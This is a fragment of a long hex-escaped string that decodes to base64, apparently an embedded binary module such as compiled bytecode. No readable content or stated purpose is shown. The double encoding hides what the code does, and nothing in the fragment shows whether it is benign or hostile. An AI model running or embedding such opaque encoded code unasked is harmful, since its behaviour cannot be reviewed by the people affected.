x2f\x49\x44\x70\x38\x4e\x77\x4d\x41\x49\x41\x63\x67\x4e\x43\x42\x42\x66\x44\x63\x44\x43\x43\x41\x49\x49\x44\x4d\x67\x4e\x33\x77\x33\x41\x77\x41\x67\x43\x43\x41\x31\x49\x44\x6c\x38\x4e\x77\x4d\x49\x49\x41\x6b\x67\x41\x61\x30\x67\x42\x61\x31\x43\x49\x49\x61\x45\x49\x6a\x67\x67\x4d\x6e\x77\x33\x41\x77\x41\x67\x43\x53\x41\x32\x49\x44\x74\x38\x4e\x77\x4d\x49\x49\x41\x6f\x67\x4f\x43\x41\x36\x49\x44\x63\x67\x45\x61\x30\x67\x46\x4b\x31\x43\x49\x49\x61\x45\x49\x44\x4b\x46\x68\x59\x55\x69\x4f\x6f\x55\x33\x41\x77\x41\x67\x43\x69\x41\x37\x49\x45\x45\x67\x50\x43\x41\x32\x49\x44\x6d\x46\x68\x59\x55\x69\x51\x6f\x55\x33\x41\x77\x67\x67\x45\x69\x41\x36\x70\x33\x45\x68\x42\x79\x41\x4e\x42\x48\x34\x67\x42\x79\x41\x4c\x61\x69\x49\x44\x4b\x51\x41\x41\x51\x64\x44\x58\x41\x43\x67\x43\x41\x45\x48\x55\x31\x77\x41\x6f\x41\x67\x42\x71\x72\x55\x48\x59\x31\x77\x41\x6f\x41\x67\x42\x42\x33\x4e\x63\x41\x4b\x41\x49\x41\x61\x71\x31\x43\x49\x49\x61\x45\x68\x53\x45\x79\x49\x41\x4d\x67\x4d\x6a\x63\x41\x41\x45\x48\x67\x31\x77\x41\x67\x42\x6a\x59\x43\x41\x45\x48\x6b\x31\x77\x41\x67\x4e\x54\x34\x43\x41\x45\x48\x6f\x31\x77\x41\x67\x41\x54\x59\x43\x41\x45\x48\x73\x31\x77\x41\x67\x41\x6a\x59\x43\x41\x45\x48\x77\x31\x77\x41\x67\x4e\x44\x34\x43\x41\x45\x47\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x59\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x68\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x69\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x49\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x69\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x4d\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x52\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x5a\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x53\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x5a\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x5a\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x6d\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x5a\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x6e\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x6f\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x67\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x6f\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x6b\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x70\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x61\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x71\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x61\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x62\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x73\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x62\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x74\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x75\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x34\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x75\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x38\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x42\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x63\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x43\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x63\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x63\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x79\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x63\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x7a\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x30\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x51\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x30\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x55\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x5a\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x64\x6a\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x61\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x64\x7a\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x65\x48\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x34\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x65\x4c\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x35\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x36\x64\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x48\x6f\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x36\x74\x67\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x48\x73\x32\x41\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x48\x78\x32\x41\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x66\x44\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x48\x79\x32\x41\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\x51\x49\x4d\x42\x51\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x51\x66\x54\x59\x41\x43\x67\x43\x41\x47\x70\x71\x49\x51\x49\x4d\x42\x41\x73\x67\x42\x53\x67\x43\x41\x43\x41\x43\x61\x79\x45\x43\x44\x41\x4d\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x69\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x30\x63\x69\x45\x43\x44\x41\x49\x4c\x49\x41\x55\x6f\x41\x67\x41\x69\x42\x69\x41\x43\x51\x52\x39\x78\x64\x43\x41\x47\x51\x51\x41\x67\x41\x6d\x74\x42\x48\x33\x46\x32\x63\x69\x45\x43\x44\x41\x45\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x48\x4d\x68\x41\x67\x73\x67\x42\x53\x41\x43\x4e\x67\x49\x41\x51\x66\x6e\x59\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x4b\x41\x49\x41\x49\x51\x4a\x42\x2b\x4e\x67\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x68\x42\x51\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x51\x66\x72\x59\x41\x43\x77\x41\x41\x41\x34\x48\x41\x41\x45\x43\x41\x77\x51\x46\x42\x77\x6b\x4c\x49\x41\x49\x67\x42\x53\x67\x43\x41\x47\x77\x68\x41\x67\x77\x46\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x42\x2f\x4e\x67\x41\x4b\x41\x49\x41\x61\x6d\x6f\x68\x41\x67\x77\x45\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x41\x4a\x72\x49\x51\x49\x4d\x41\x77\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x32\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x52\x79\x49\x51\x49\x4d\x41\x67\x73\x67\x42\x53\x67\x43\x41\x43\x49\x47\x49\x41\x4a\x42\x48\x33\x46\x30\x49\x41\x5a\x42\x41\x43\x41\x43\x61\x30\x45\x66\x63\x58\x5a\x79\x49\x51\x49\x4d\x41\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x63\x79\x45\x43\x43\x79\x41\x46\x49\x41\x49\x32\x41\x67\x42\x42\x67\x64\x6b\x41\x4c\x51\x41\x41\x51\x51\x4a\x30\x51\x64\x44\x58\x41\x47\x6f\x6f\x41\x67\x41\x68\x41\x6b\x47\x41\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x45\x46\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x42\x42\x67\x74\x6b\x41\x4c\x41\x41\x41\x44\x67\x63\x41\x41\x51\x49\x44\x42\x41\x55\x48\x43\x51\x73\x67\x41\x69\x41\x46\x4b\x41\x49\x41\x62\x43\x45\x43\x44\x41\x55\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6b\x47\x45\x32\x51\x41\x6f\x41\x67\x42\x71\x61\x69\x45\x43\x44\x41\x51\x4c\x49\x41\x55\x6f\x41\x67\x41\x67\x41\x6d\x73\x68\x41\x67\x77\x44\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x59\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x48\x49\x68\x41\x67\x77\x43\x43\x79\x41\x46\x4b\x41\x49\x41\x49\x67\x59\x67\x41\x6b\x45\x66\x63\x58\x51\x67\x42\x6b\x45\x41\x49\x41\x4a\x72\x51\x52\x39\x78\x64\x6e\x49\x68\x41\x67\x77\x42\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x7a\x49\x51\x49\x4c\x49\x41\x55\x67\x41\x6a\x59\x43\x41\x45\x47\x4a\x32\x51\x41\x74\x41\x41\x42\x42\x41\x6e\x52\x42\x30\x4e\x63\x41\x61\x69\x67\x43\x41\x43\x45\x43\x51\x59\x6a\x5a\x41\x43\x30\x41\x41\x45\x45\x43\x64\x45\x48\x51\x31\x77\x42\x71\x49\x51\x55\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x41\x4a\x41\x41\x6b\x41\x43\x51\x45\x47\x4b\x32\x51\x41\x73\x41\x41\x41\x4f\x42\x77\x41\x42\x41\x67\x4d\x45\x42\x51\x63\x4a\x43\x79\x41\x43\x49\x41\x55\x6f\x41\x67\x42\x73\x49\